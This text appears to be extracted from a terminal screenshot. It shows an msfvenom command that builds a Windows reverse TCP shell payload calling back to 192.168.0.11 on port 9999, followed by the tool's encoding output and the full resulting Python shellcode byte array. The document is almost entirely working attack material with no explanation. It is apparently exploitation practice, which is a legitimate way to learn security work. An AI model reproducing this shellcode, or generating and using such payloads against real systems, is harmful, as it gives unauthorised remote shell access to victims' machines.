 /private/tmp msfvenom -p windows/shell_reverse_tcp lhost=192.168.0.11 lport=9999 -f python -v shellcode -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1965 bytes
shellcode =  b""
shellcode += b"\xb8\x3f\xb1\x37\x0f\xdb\xdc\xd9\x74\x24\xf4"
shellcode += b"\x5f\x29\xc9\xb1\x52\x83\xc7\x04\x31\x47\x0e"
shellcode += b"\x03\x78\xbf\xd5\xfa\x7a\x57\x9b\x05\x82\xa8"
shellcode += b"\xfc\x8c\x67\x99\x3c\xea\xec\x8a\x8c\x78\xa0"
shellcode += b"\x26\x66\x2c\x50\xbc\x0a\xf9\x57\x75\xa0\xdf"
shellcode += b"\x56\x86\x99\x1c\xf9\x04\xe0\x70\xd9\x35\x2b"
shellcode += b"\x85\x18\x71\x56\x64\x48\x2a\x1c\xdb\x7c\x5f"
shellcode += b"\x68\xe0\xf7\x13\x7c\x60\xe4\xe4\x7f\x41\xbb"
shellcode += b"\x7f\x26\x41\x3a\x53\x52\xc8\x24\xb0\x5f\x82"
shellcode += b"\xdf\x02\x2b\x15\x09\x5b\xd4\xba\x74\x53\x27"
shellcode += b"\xc2\xb1\x54\xd8\xb1\xcb\xa6\x65\xc2\x08\xd4"
shellcode += b"\xb1\x47\x8a\x7e\x31\xff\x76\x7e\x96\x66\xfd"
shellcode += b"\x8c\x53\xec\x59\x91\x62\x21\xd2\xad\xef\xc4"
shellcode += b"\x34\x24\xab\xe2\x90\x6c\x6f\x8a\x81\xc8\xde"
shellcode += b"\xb3\xd1\xb2\xbf\x11\x9a\x5f\xab\x2b\xc1\x37"
shellcode += b"\x18\x06\xf9\xc7\x36\x11\x8a\xf5\x99\x89\x04"
shellcode += b"\xb6\x52\x14\xd3\xb9\x48\xe0\x4b\x44\x73\x11"
shellcode += b"\x42\x83\x27\x41\xfc\x22\x48\x0a\xfc\xcb\x9d"
shellcode += b"\x9d\xac\x63\x4e\x5e\x1c\xc4\x3e\x36\x76\xcb"
shellcode += b"\x61\x26\x79\x01\x0a\xcd\x80\xc2\xf5\xba\x8a"
shellcode += b"\x19\x9e\xb8\x8a\x3a\x51\x34\x6c\x2e\x7d\x10"
shellcode += b"\x27\xc7\xe4\x39\xb3\x76\xe8\x97\xbe\xb9\x62"
shellcode += b"\x14\x3f\x77\x83\x51\x53\xe0\x63\x2c\x09\xa7"
shellcode += b"\x7c\x9a\x25\x2b\xee\x41\xb5\x22\x13\xde\xe2"
shellcode += b"\x63\xe5\x17\x66\x9e\x5c\x8e\x94\x63\x38\xe9"
shellcode += b"\x1c\xb8\xf9\xf4\x9d\x4d\x45\xd3\x8d\x8b\x46"
shellcode += b"\x5f\xf9\x43\x11\x09\x57\x22\xcb\xfb\x01\xfc"
shellcode += b"\xa0\x55\xc5\x79\x8b\x65\x93\x85\xc6\x13\x7b"
shellcode += b"\x37\xbf\x65\x84\xf8\x57\x62\xfd\xe4\xc7\x8d"
shellcode += b"\xd4\xac\xf8\xc7\x74\x84\x90\x81\xed\x94\xfc"
shellcode += b"\x31\xd8\xdb\xf8\xb1\xe8\xa3\xfe\xaa\x99\xa6"
shellcode += b"\xbb\x6c\x72\xdb\xd4\x18\x74\x48\xd4\x08"